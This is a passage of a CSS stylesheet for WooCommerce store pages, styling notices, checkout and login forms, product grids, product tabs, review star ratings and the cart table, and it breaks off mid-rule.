.woocommerce-page .woocommerce-error:after {
  position: absolute;
  font-family: 'FontAwesome';
  left: 20px;
  top: 50%;
  margin-top: -24px;
  font-size: 28px;
  content: "\f058";
}
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-message .button,
.woocommerce .woocommerce-info .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce .woocommerce-error .button,
.woocommerce-page .woocommerce-error .button {
  color: #333333;
  height: auto;
  line-height: 1.8;
  font-weight: bold;
  background: none;
  padding: 0 0 2px 0;
  border-bottom: 2px solid;
  float: right;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.woocommerce .woocommerce-message .showlogin,
.woocommerce-page .woocommerce-message .showlogin,
.woocommerce .woocommerce-info .showlogin,
.woocommerce-page .woocommerce-info .showlogin,
.woocommerce .woocommerce-error .showlogin,
.woocommerce-page .woocommerce-error .showlogin,
.woocommerce .woocommerce-message .showcoupon,
.woocommerce-page .woocommerce-message .showcoupon,
.woocommerce .woocommerce-info .showcoupon,
.woocommerce-page .woocommerce-info .showcoupon,
.woocommerce .woocommerce-error .showcoupon,
.woocommerce-page .woocommerce-error .showcoupon {
  font-weight: bold;
  color: #333333;
}
.woocommerce .woocommerce-message li,
.woocommerce-page .woocommerce-message li,
.woocommerce .woocommerce-info li,
.woocommerce-page .woocommerce-info li,
.woocommerce .woocommerce-error li,
.woocommerce-page .woocommerce-error li {
  list-style: none;
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  color: #31708f;
}
.woocommerce .woocommerce-info:after,
.woocommerce-page .woocommerce-info:after {
  content: "\f05a";
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  color: #a94442;
}
.woocommerce .woocommerce-error:after,
.woocommerce-page .woocommerce-error:after {
  content: "\f071";
}
.woocommerce .checkout_coupon,
.woocommerce-page .checkout_coupon {
  margin-bottom: 50px;
}
.woocommerce .login .lost_password,
.woocommerce-page .login .lost_password,
.woocommerce .checkout_coupon .lost_password,
.woocommerce-page .checkout_coupon .lost_password,
.woocommerce .checkout .lost_password,
.woocommerce-page .checkout .lost_password {
  margin-bottom: 20px;
}
.woocommerce .login .lost_password a,
.woocommerce-page .login .lost_password a,
.woocommerce .checkout_coupon .lost_password a,
.woocommerce-page .checkout_coupon .lost_password a,
.woocommerce .checkout .lost_password a,
.woocommerce-page .checkout .lost_password a {
  color: #cccccc;
}
.woocommerce .login .lost_password a:hover,
.woocommerce-page .login .lost_password a:hover,
.woocommerce .checkout_coupon .lost_password a:hover,
.woocommerce-page .checkout_coupon .lost_password a:hover,
.woocommerce .checkout .lost_password a:hover,
.woocommerce-page .checkout .lost_password a:hover {
  color: #333333;
}
.woocommerce .login h1,
.woocommerce-page .login h1,
.woocommerce .checkout_coupon h1,
.woocommerce-page .checkout_coupon h1,
.woocommerce .checkout h1,
.woocommerce-page .checkout h1,
.woocommerce .login h2,
.woocommerce-page .login h2,
.woocommerce .checkout_coupon h2,
.woocommerce-page .checkout_coupon h2,
.woocommerce .checkout h2,
.woocommerce-page .checkout h2,
.woocommerce .login h3,
.woocommerce-page .login h3,
.woocommerce .checkout_coupon h3,
.woocommerce-page .checkout_coupon h3,
.woocommerce .checkout h3,
.woocommerce-page .checkout h3,
.woocommerce .login h4,
.woocommerce-page .login h4,
.woocommerce .checkout_coupon h4,
.woocommerce-page .checkout_coupon h4,
.woocommerce .checkout h4,
.woocommerce-page .checkout h4,
.woocommerce .login h4,
.woocommerce-page .login h4,
.woocommerce .checkout_coupon h4,
.woocommerce-page .checkout_coupon h4,
.woocommerce .checkout h4,
.woocommerce-page .checkout h4,
.woocommerce .login h6,
.woocommerce-page .login h6,
.woocommerce .checkout_coupon h6,
.woocommerce-page .checkout_coupon h6,
.woocommerce .checkout h6,
.woocommerce-page .checkout h6 {
  font-size: 24px;
  margin: 0 0 42px 0;
  position: relative;
}
.woocommerce .login h1:before,
.woocommerce-page .login h1:before,
.woocommerce .checkout_coupon h1:before,
.woocommerce-page .checkout_coupon h1:before,
.woocommerce .checkout h1:before,
.woocommerce-page .checkout h1:before,
.woocommerce .login h2:before,
.woocommerce-page .login h2:before,
.woocommerce .checkout_coupon h2:before,
.woocommerce-page .checkout_coupon h2:before,
.woocommerce .checkout h2:before,
.woocommerce-page .checkout h2:before,
.woocommerce .login h3:before,
.woocommerce-page .login h3:before,
.woocommerce .checkout_coupon h3:before,
.woocommerce-page .checkout_coupon h3:before,
.woocommerce .checkout h3:before,
.woocommerce-page .checkout h3:before,
.woocommerce .login h4:before,
.woocommerce-page .login h4:before,
.woocommerce .checkout_coupon h4:before,
.woocommerce-page .checkout_coupon h4:before,
.woocommerce .checkout h4:before,
.woocommerce-page .checkout h4:before,
.woocommerce .login h4:before,
.woocommerce-page .login h4:before,
.woocommerce .checkout_coupon h4:before,
.woocommerce-page .checkout_coupon h4:before,
.woocommerce .checkout h4:before,
.woocommerce-page .checkout h4:before,
.woocommerce .login h6:before,
.woocommerce-page .login h6:before,
.woocommerce .checkout_coupon h6:before,
.woocommerce-page .checkout_coupon h6:before,
.woocommerce .checkout h6:before,
.woocommerce-page .checkout h6:before {
  background: rgba(0, 0, 0, 0.1);
  content: "";
  height: 1px;
  left: 50px;
  right: 0;
  position: absolute;
  bottom: -12px;
}
.woocommerce .login h1:after,
.woocommerce-page .login h1:after,
.woocommerce .checkout_coupon h1:after,
.woocommerce-page .checkout_coupon h1:after,
.woocommerce .checkout h1:after,
.woocommerce-page .checkout h1:after,
.woocommerce .login h2:after,
.woocommerce-page .login h2:after,
.woocommerce .checkout_coupon h2:after,
.woocommerce-page .checkout_coupon h2:after,
.woocommerce .checkout h2:after,
.woocommerce-page .checkout h2:after,
.woocommerce .login h3:after,
.woocommerce-page .login h3:after,
.woocommerce .checkout_coupon h3:after,
.woocommerce-page .checkout_coupon h3:after,
.woocommerce .checkout h3:after,
.woocommerce-page .checkout h3:after,
.woocommerce .login h4:after,
.woocommerce-page .login h4:after,
.woocommerce .checkout_coupon h4:after,
.woocommerce-page .checkout_coupon h4:after,
.woocommerce .checkout h4:after,
.woocommerce-page .checkout h4:after,
.woocommerce .login h4:after,
.woocommerce-page .login h4:after,
.woocommerce .checkout_coupon h4:after,
.woocommerce-page .checkout_coupon h4:after,
.woocommerce .checkout h4:after,
.woocommerce-page .checkout h4:after,
.woocommerce .login h6:after,
.woocommerce-page .login h6:after,
.woocommerce .checkout_coupon h6:after,
.woocommerce-page .checkout_coupon h6:after,
.woocommerce .checkout h6:after,
.woocommerce-page .checkout h6:after {
  content: "";
  height: 3px;
  left: 0;
  width: 40px;
  position: absolute;
  bottom: -13px;
}
.woocommerce .form-row label,
.woocommerce-page .form-row label {
  display: block;
  margin-bottom: 5px;
  margin-top: 20px;
}
.woocommerce .form-row label.checkbox,
.woocommerce-page .form-row label.checkbox {
  display: inline-block;
}
.woocommerce .form-row .input-text,
.woocommerce-page .form-row .input-text {
  width: 50%;
}
.woocommerce .checkout,
.woocommerce-page .checkout {
  display: inline-block;
  width: 100%;
}
.woocommerce #customer_details,
.woocommerce-page #customer_details {
  float: left;
  width: 45%;
  margin-bottom: 50px;
}
.woocommerce #customer_details .input-text,
.woocommerce-page #customer_details .input-text {
  width: 100%;
}
.woocommerce #customer_details .woocommerce-billing-fields,
.woocommerce-page #customer_details .woocommerce-billing-fields {
  margin-bottom: 30px;
}
.woocommerce #order_review_heading,
.woocommerce-page #order_review_heading {
  width: 48%;
  float: right;
}
.woocommerce #order_review,
.woocommerce-page #order_review {
  text-align: left;
  float: right;
  width: 48%;
  position: relative;
  margin-bottom: 50px;
}
.woocommerce #order_review .shop_table,
.woocommerce-page #order_review .shop_table {
  margin-bottom: 20px;
}
.woocommerce #order_review #payment .payment_methods,
.woocommerce-page #order_review #payment .payment_methods {
  padding: 0 20px;
  margin: 40px 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce #order_review #payment .payment_methods li,
.woocommerce-page #order_review #payment .payment_methods li {
  list-style: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 20px 0;
}
.woocommerce #order_review #payment .payment_methods li:last-child,
.woocommerce-page #order_review #payment .payment_methods li:last-child {
  border: none;
}
.woocommerce #order_review #payment .payment_methods li label,
.woocommerce-page #order_review #payment .payment_methods li label {
  cursor: pointer;
}
.woocommerce #order_review #payment .payment_methods li label img,
.woocommerce-page #order_review #payment .payment_methods li label img {
  display: block;
}
.woocommerce #order_review #payment .payment_methods li label .about_paypal,
.woocommerce-page #order_review #payment .payment_methods li label .about_paypal {
  display: block;
}
.woocommerce #order_review #payment .payment_methods li .payment_box,
.woocommerce-page #order_review #payment .payment_methods li .payment_box {
  margin-top: 15px;
}
.woocommerce #order_review #payment #place_order,
.woocommerce-page #order_review #payment #place_order {
  margin-bottom: 20px;
}
.woocommerce .order_details,
.woocommerce-page .order_details {
  margin: 0;
  padding: 20px 0;
  border-top: 1px solid #e6e6e6;
  display: inline-block;
  width: 100%;
}
.woocommerce .order_details li,
.woocommerce-page .order_details li {
  list-style: none;
  float: left;
  border-right: 1px dotted #cccccc;
  padding: 0 20px;
}
.woocommerce .order_details li:first-child,
.woocommerce-page .order_details li:first-child {
  padding-left: 0;
}
.woocommerce .order_details li:last-child,
.woocommerce-page .order_details li:last-child {
  border: none;
}
.woocommerce .order_details li strong,
.woocommerce-page .order_details li strong {
  display: block;
}
.woocommerce .products,
.woocommerce-page .products {
  padding: 0;
  margin: 0 -15px;
  position: relative;
  clear: both;
}
.woocommerce .products:after,
.woocommerce-page .products:after {
  clear: both;
  content: "";
  display: block;
}
.woocommerce .products li,
.woocommerce-page .products li {
  list-style: none;
  float: left;
  padding: 0 15px;
  width: 25%;
  margin-bottom: 30px;
  position: relative;
}
.woocommerce .products li .product-thumbnail,
.woocommerce-page .products li .product-thumbnail {
  position: relative;
}
.woocommerce .products li:hover .product-info,
.woocommerce-page .products li:hover .product-info {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.woocommerce .products li:hover .product-info .product-info-wrap,
.woocommerce-page .products li:hover .product-info .product-info-wrap {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.woocommerce .products li .product-info,
.woocommerce-page .products li .product-info {
  position: absolute;
  background: rgba(255, 255, 255, 0.97);
  top: 10px;
  bottom: 10px;
  right: 25px;
  left: 25px;
  text-align: center;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.woocommerce .products li .product-info:before,
.woocommerce-page .products li .product-info:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.woocommerce .products li .product-info h3,
.woocommerce-page .products li .product-info h3 {
  font-size: 20px;
  margin: 0 0 10px 0;
}
.woocommerce .products li .product-info .product-info-wrap,
.woocommerce-page .products li .product-info .product-info-wrap {
  display: inline-block;
  height: auto;
  vertical-align: middle;
  width: 80%;
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
}
.woocommerce .products li .product-info .price,
.woocommerce-page .products li .product-info .price {
  display: block;
  margin: 15px 0;
  color: #777;
}
.woocommerce .products li .product-info .price del,
.woocommerce-page .products li .product-info .price del {
  color: #cccccc;
}
.woocommerce .products li .product-info .price ins,
.woocommerce-page .products li .product-info .price ins {
  text-decoration: none;
}
.woocommerce .products li .product-info .star-rating,
.woocommerce-page .products li .product-info .star-rating {
  margin: 0 auto;
}
.woocommerce .products li .add_to_cart_button.loading,
.woocommerce-page .products li .add_to_cart_button.loading {
  color: #cccccc !important;
}
.woocommerce .products li .wc-forward,
.woocommerce-page .products li .wc-forward {
  position: absolute;
  width: 50px;
  height: 50px;
  left: 50%;
  margin-left: -25px;
  top: 50%;
  margin-top: -25px;
  text-indent: -9999px;
  z-index: 2;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.woocommerce .products li .wc-forward:after,
.woocommerce-page .products li .wc-forward:after {
  position: absolute;
  content: "\f00c";
  font-family: 'FontAwesome';
  left: 17px;
  top: 8px;
  font-size: 18px;
  color: #ffffff;
  text-indent: 0;
}
.woocommerce .products li.product-category a,
.woocommerce-page .products li.product-category a {
  display: block;
  background: #000000;
}
.woocommerce .products li.product-category a:hover img,
.woocommerce-page .products li.product-category a:hover img {
  -webkit-opacity: 0.5;
  -khtml-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  filter: alpha(opacity=50);
}
.woocommerce .products li.product-category h3,
.woocommerce-page .products li.product-category h3 {
  font-size: 18px;
  margin: 0;
  position: absolute;
  background: #ffffff;
  bottom: 20px;
  left: 35px;
  right: 35px;
  text-align: center;
  padding: 15px 30px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.woocommerce .products li.product-category h3 mark,
.woocommerce-page .products li.product-category h3 mark {
  background: none;
  position: relative;
  font-size: 14px;
  top: -10px;
  color: #777;
}
.woocommerce .products li.product-category.last,
.woocommerce-page .products li.product-category.last {
  margin-bottom: 50px;
}
.woocommerce .quantity .input-text,
.woocommerce-page .quantity .input-text {
  width: 90px;
  height: 45px;
  vertical-align: middle;
  text-align: center;
}
.woocommerce .product,
.woocommerce-page .product {
  position: relative;
}
.woocommerce .product .onsale,
.woocommerce-page .product .onsale {
  left: 10px;
}
.woocommerce .product .images,
.woocommerce-page .product .images {
  float: left;
  width: 50%;
  padding-right: 30px;
}
.woocommerce .product .images a,
.woocommerce-page .product .images a {
  display: block;
  position: relative;
  overflow: hidden;
  cursor: zoom-in;
}
.woocommerce .product .images .thumbnails,
.woocommerce-page .product .images .thumbnails {
  width: auto;
  margin: 0 -5px;
}
.woocommerce .product .images .thumbnails:after,
.woocommerce-page .product .images .thumbnails:after {
  clear: both;
  content: "";
  display: table;
}
.woocommerce .product .images .thumbnails a,
.woocommerce-page .product .images .thumbnails a {
  float: left;
  padding: 0 5px;
  margin-top: 10px;
  width: 33.3333333%;
}
.woocommerce .product .summary,
.woocommerce-page .product .summary {
  float: right;
  width: 50%;
  padding-left: 30px;
}
.woocommerce .product .summary .woocommerce-product-rating,
.woocommerce-page .product .summary .woocommerce-product-rating {
  margin-bottom: 10px;
}
.woocommerce .product .summary .woocommerce-product-rating .star-rating,
.woocommerce-page .product .summary .woocommerce-product-rating .star-rating {
  display: inline-block;
  margin-right: 10px;
}
.woocommerce .product .summary .woocommerce-product-rating .woocommerce-review-link,
.woocommerce-page .product .summary .woocommerce-product-rating .woocommerce-review-link {
  color: #cccccc;
  vertical-align: middle;
}
.woocommerce .product .summary .woocommerce-product-rating .woocommerce-review-link:hover,
.woocommerce-page .product .summary .woocommerce-product-rating .woocommerce-review-link:hover {
  color: #333333;
}
.woocommerce .product .summary p.price,
.woocommerce-page .product .summary p.price {
  font-size: 18px;
}
.woocommerce .product .summary p.price .from,
.woocommerce-page .product .summary p.price .from {
  color: #333333;
}
.woocommerce .product .summary p.price del,
.woocommerce-page .product .summary p.price del {
  color: #cccccc;
}
.woocommerce .product .summary p.price ins,
.woocommerce-page .product .summary p.price ins {
  text-decoration: none;
}
.woocommerce .product .summary p.cart,
.woocommerce-page .product .summary p.cart {
  margin-bottom: 50px;
}
.woocommerce .product .summary .cart,
.woocommerce-page .product .summary .cart {
  margin: 30px 0;
}
.woocommerce .product .summary .cart.variations_form,
.woocommerce-page .product .summary .cart.variations_form {
  margin-bottom: 0;
  margin-top: 30px;
}
.woocommerce .product .summary .cart.variations_form .variations_button,
.woocommerce-page .product .summary .cart.variations_form .variations_button {
  margin-bottom: 50px;
}
.woocommerce .product .summary .cart button.single_add_to_cart_button,
.woocommerce-page .product .summary .cart button.single_add_to_cart_button {
  padding-top: 0;
  vertical-align: middle;
}
.woocommerce .product .summary .cart button.single_add_to_cart_button:disabled,
.woocommerce-page .product .summary .cart button.single_add_to_cart_button:disabled {
  background: #f2f2f2;
  cursor: no-drop;
}
.woocommerce .product .summary .cart button.single_add_to_cart_button:disabled:hover,
.woocommerce-page .product .summary .cart button.single_add_to_cart_button:disabled:hover {
  background: #f2f2f2;
}
.woocommerce .product .summary .cart .quantity,
.woocommerce-page .product .summary .cart .quantity {
  float: left;
  margin-right: 10px;
}
.woocommerce .product .summary .cart .variations,
.woocommerce-page .product .summary .cart .variations {
  position: relative;
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.woocommerce .product .summary .cart .variations tr,
.woocommerce-page .product .summary .cart .variations tr {
  margin-bottom: 10px;
  border: none;
  background: none;
}
.woocommerce .product .summary .cart .variations tr td,
.woocommerce-page .product .summary .cart .variations tr td {
  vertical-align: sub;
}
.woocommerce .product .summary .cart .variations tr td.label,
.woocommerce-page .product .summary .cart .variations tr td.label {
  padding: 10px 10px 0 0;
  border: none;
}
.woocommerce .product .summary .cart .variations tr td.value,
.woocommerce-page .product .summary .cart .variations tr td.value {
  width: 100%;
  padding: 0 0 10px 0;
  border: none;
}
.woocommerce .product .summary .cart .variations tr td.value select,
.woocommerce-page .product .summary .cart .variations tr td.value select {
  width: 100%;
}
.woocommerce .product .summary .cart .variations tr td.value a.reset_variations,
.woocommerce-page .product .summary .cart .variations tr td.value a.reset_variations {
  margin-top: 10px;
  display: block;
  color: #cccccc;
  font-size: 11px;
}
.woocommerce .product .summary .cart .variations tr td.value a.reset_variations:hover,
.woocommerce-page .product .summary .cart .variations tr td.value a.reset_variations:hover {
  color: #333333;
}
.woocommerce .product .summary .cart .single_variation_wrap .single_variation .price,
.woocommerce-page .product .summary .cart .single_variation_wrap .single_variation .price {
  font-size: 18px;
  color: #333333;
}
.woocommerce .product .summary .cart table,
.woocommerce-page .product .summary .cart table {
  border: none;
}
.woocommerce .product .summary .product_meta .posted_in,
.woocommerce-page .product .summary .product_meta .posted_in,
.woocommerce .product .summary .product_meta .tagged_as,
.woocommerce-page .product .summary .product_meta .tagged_as,
.woocommerce .product .summary .product_meta .sku_wrapper,
.woocommerce-page .product .summary .product_meta .sku_wrapper {
  margin-right: 20px;
}
.woocommerce .product .summary .product_meta .posted_in a,
.woocommerce-page .product .summary .product_meta .posted_in a,
.woocommerce .product .summary .product_meta .tagged_as a,
.woocommerce-page .product .summary .product_meta .tagged_as a,
.woocommerce .product .summary .product_meta .sku_wrapper a,
.woocommerce-page .product .summary .product_meta .sku_wrapper a {
  color: #333333;
}
.woocommerce .product .woocommerce-tabs,
.woocommerce-page .product .woocommerce-tabs {
  float: right;
  width: 50%;
  padding-left: 30px;
  margin-top: 30px;
}
.woocommerce .product .woocommerce-tabs:after,
.woocommerce-page .product .woocommerce-tabs:after {
  clear: both;
  content: "";
  display: table;
}
.woocommerce .product .woocommerce-tabs .tabs,
.woocommerce-page .product .woocommerce-tabs .tabs {
  padding: 0;
  margin: 0 0 20px 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce .product .woocommerce-tabs .tabs li,
.woocommerce-page .product .woocommerce-tabs .tabs li {
  list-style: none;
  display: inline-block;
}
.woocommerce .product .woocommerce-tabs .tabs li.active a,
.woocommerce-page .product .woocommerce-tabs .tabs li.active a {
  border-bottom: 2px solid;
  color: #333333;
}
.woocommerce .product .woocommerce-tabs .tabs li a,
.woocommerce-page .product .woocommerce-tabs .tabs li a {
  color: #999;
  padding: 10px 0;
  margin: 0 30px 0 0;
  display: block;
  position: relative;
  border-bottom: 2px solid transparent;
}
.woocommerce .product .woocommerce-tabs .entry-content,
.woocommerce-page .product .woocommerce-tabs .entry-content {
  padding: 0;
}
.woocommerce .product .woocommerce-tabs .entry-content img.alignnone,
.woocommerce-page .product .woocommerce-tabs .entry-content img.alignnone {
  margin-top: 50px;
  margin-bottom: 50px;
}
.woocommerce .product .woocommerce-tabs .entry-content h2,
.woocommerce-page .product .woocommerce-tabs .entry-content h2 {
  display: none;
}
.woocommerce .product .woocommerce-tabs .shop_attributes,
.woocommerce-page .product .woocommerce-tabs .shop_attributes {
  width: 100%;
}
.woocommerce .product .woocommerce-tabs .shop_attributes tr,
.woocommerce-page .product .woocommerce-tabs .shop_attributes tr {
  text-align: left;
}
.woocommerce .product .woocommerce-tabs .shop_attributes tr:last-child,
.woocommerce-page .product .woocommerce-tabs .shop_attributes tr:last-child {
  border: none;
}
.woocommerce .product .woocommerce-tabs .shop_attributes tr th,
.woocommerce-page .product .woocommerce-tabs .shop_attributes tr th {
  width: 200px;
  font-weight: normal;
  color: #000000;
}
.woocommerce .product .woocommerce-tabs .shop_attributes tr td,
.woocommerce-page .product .woocommerce-tabs .shop_attributes tr td {
  font-style: italic;
  color: #666;
}
.woocommerce .product .woocommerce-tabs #comments,
.woocommerce-page .product .woocommerce-tabs #comments {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  padding: 0;
}
.woocommerce .product .related,
.woocommerce-page .product .related,
.woocommerce .product .upsells,
.woocommerce-page .product .upsells {
  padding-top: 50px;
  margin: 0;
}
.woocommerce .product .related h2,
.woocommerce-page .product .related h2,
.woocommerce .product .upsells h2,
.woocommerce-page .product .upsells h2 {
  font-size: 24px;
  margin: 0 0 42px 0;
  position: relative;
}
.woocommerce .product .related h2:before,
.woocommerce-page .product .related h2:before,
.woocommerce .product .upsells h2:before,
.woocommerce-page .product .upsells h2:before {
  background: rgba(0, 0, 0, 0.1);
  content: "";
  height: 1px;
  left: 50px;
  right: 0;
  position: absolute;
  bottom: -12px;
}
.woocommerce .product .related h2:after,
.woocommerce-page .product .related h2:after,
.woocommerce .product .upsells h2:after,
.woocommerce-page .product .upsells h2:after {
  content: "";
  height: 3px;
  left: 0;
  width: 40px;
  position: absolute;
  bottom: -13px;
}
.woocommerce #respond #reply-title,
.woocommerce-page #respond #reply-title {
  font-size: 18px;
  margin-top: 0;
}
.woocommerce #respond #commentform,
.woocommerce-page #respond #commentform {
  width: 100%;
}
.woocommerce #respond #commentform p label,
.woocommerce-page #respond #commentform p label {
  display: inline-block;
  margin-bottom: 5px;
}
.woocommerce #respond #commentform p input,
.woocommerce-page #respond #commentform p input,
.woocommerce #respond #commentform p textarea#comment,
.woocommerce-page #respond #commentform p textarea#comment {
  width: 100%;
  margin: 0;
}
.woocommerce #respond #commentform p.stars,
.woocommerce-page #respond #commentform p.stars {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1.1em;
  font-size: 14px;
  width: 66px;
  font-family: 'FontAwesome';
  margin-top: 10px;
}
.woocommerce #respond #commentform p.stars:before,
.woocommerce-page #respond #commentform p.stars:before {
  content: "\f006\f006\f006\f006\f006";
  float: left;
  left: 0;
  position: absolute;
  top: 0;
}
.woocommerce #respond #commentform p.stars span a,
.woocommerce-page #respond #commentform p.stars span a {
  float: left;
  height: 0;
  left: 0;
  overflow: hidden;
  padding-top: 1em;
  position: absolute;
  top: 0;
}
.woocommerce #respond #commentform p.stars span a:before,
.woocommerce-page #respond #commentform p.stars span a:before {
  left: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  content: "\f005\f005\f005\f005\f005";
}
.woocommerce #respond #commentform p.stars span a.star-1,
.woocommerce-page #respond #commentform p.stars span a.star-1 {
  width: 13px;
  z-index: 10;
}
.woocommerce #respond #commentform p.stars span a.star-2,
.woocommerce-page #respond #commentform p.stars span a.star-2 {
  width: 26px;
  z-index: 9;
}
.woocommerce #respond #commentform p.stars span a.star-3,
.woocommerce-page #respond #commentform p.stars span a.star-3 {
  width: 39px;
  z-index: 8;
}
.woocommerce #respond #commentform p.stars span a.star-4,
.woocommerce-page #respond #commentform p.stars span a.star-4 {
  width: 52px;
  z-index: 7;
}
.woocommerce #respond #commentform p.stars span a.star-5,
.woocommerce-page #respond #commentform p.stars span a.star-5 {
  width: 65px;
  z-index: 6;
}
.woocommerce #respond #commentform p.stars span a.active:before,
.woocommerce-page #respond #commentform p.stars span a.active:before {
  color: #000000;
  visibility: visible;
}
.woocommerce #respond #commentform p.comment-form-comment,
.woocommerce-page #respond #commentform p.comment-form-comment {
  float: none;
  padding: 0;
  width: 100%;
}
.woocommerce #respond #commentform p.comment-form-comment textarea,
.woocommerce-page #respond #commentform p.comment-form-comment textarea {
  height: 100px;
}
.woocommerce #respond #commentform p.form-submit input,
.woocommerce-page #respond #commentform p.form-submit input {
  width: auto;
}
.woocommerce #reviews #comments,
.woocommerce-page #reviews #comments {
  margin-top: 0;
  margin-bottom: 20px;
}
.woocommerce #reviews #comments ol.commentlist,
.woocommerce-page #reviews #comments ol.commentlist {
  padding: 0;
  margin: 20px 0 0;
}
.woocommerce #reviews #comments ol.commentlist li,
.woocommerce-page #reviews #comments ol.commentlist li {
  list-style: none;
  position: relative;
  display: inline-block;
  width: 100%;
  padding: 30px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  float: left;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  margin-left: 95px;
  position: relative;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-bottom: 5px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
  color: #b3b3b3;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
  color: #333333;
}
.woocommerce #reviews #comments ol.commentlist li .star-rating,
.woocommerce-page #reviews #comments ol.commentlist li .star-rating {
  position: absolute;
  right: 0;
  top: 12px;
}
.woocommerce #reviews #comments .add_review,
.woocommerce-page #reviews #comments .add_review {
  padding-left: 75px;
}
.woocommerce #reviews #comments .add_review a,
.woocommerce-page #reviews #comments .add_review a {
  margin: 0;
}
.woocommerce .shop_table,
.woocommerce-page .shop_table {
  display: table;
}
.woocommerce .shop_table tbody tr td.product-remove,
.woocommerce-page .shop_table tbody tr td.product-remove {
  padding-right: 20px;
}
.woocommerce .shop_table tbody tr td.product-remove .remove,
.woocommerce-page .shop_table tbody tr td.product-remove .remove {
  width: 24px;
  height: 24px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  line-height: 20px;
  text-align: center;
  display: inline-block;
  color: #cccccc;
  background: #ffffff;
}
.woocommerce .shop_table tbody tr td.product-remove .remove:hover,
.woocommerce-page .shop_table tbody tr td.product-remove .remove:hover {
  background: #333333;
  color: #ffffff;
}
.woocommerce .shop_table tbody tr td.product-name a,
.woocommerce-page .shop_table tbody tr td.product-name a {
  color: #333333;
}
.woocommerce .shop_table tbody tr td.product-price .amount,
.woocommerce-page .shop_table tbody tr td.product-price .amount,
.woocommerce .shop_table tbody tr td.product-subtotal .amount,
.woocommerce-page .shop_table tbody tr td.product-subtotal .amount {
  color: #e74c3c;
}
.woocommerce .shop_table tbody tr td.actions .coupon label[for="coupon_code"],
.woocommerce-page .shop_table tbody tr td.actions .coupon label[for="coupon_code"] {
  display: none;
}
.woocommerce .shop_table tbody tr td.actions .coupon #coupon_code,
.woocommerce-page .shop_table tbody tr td.actions .coupon #coupon_code {
  float: left;
}
.woocommerce .shop_table tbody tr td.actions .coupon .button,
.woocommerce-page .shop_table tbody tr td.actions .coupon .button {
  float: left;
  margin: 0 10px;
}
.woocommerce .shop_table tbody tr td img,
.woocommerce-page .shop_table tbody tr td img {
  width: 50px;
}
.woocommerce .shop_table.order_details,
.woocommerce-page .shop_table.order_details {
  border-top: none;
  margin-bottom: 30px;
}
.woocommerce .customer_details,
.woocommerce-page .customer_details {
  margin: 0;
}
.woocommerce .customer_details dt,
.woocommerce-page .customer_details dt,
.woocommerce .customer_details dd,
.woocommerce-page .customer_details dd {
  display: block;
  margin: 0;
}
.woocommerce .customer_details dt,
.woocommerce-page .customer_details dt {
  margin-top: 10px;
}
.woocommerce .customer_details h3,
.woocommerce-page .customer_details h3 {
  font-size: 24px;
}
.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
  margin-bottom: 50px;
}
.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2 {
  font-size: 24px;
  margin: 50px 0 42px 0;
  position: relative;
}
.woocommerce .cart-collaterals h2:before,
.woocommerce-page .cart-collaterals h2:before {
  background: rgba(0, 0, 0, 0.1);
  content: "";
  height: 1px;
  left: 50px;
  right: 0;
  position: absolute;
  bottom: -12px;
}
.woocommerce .cart-collaterals h2:after,
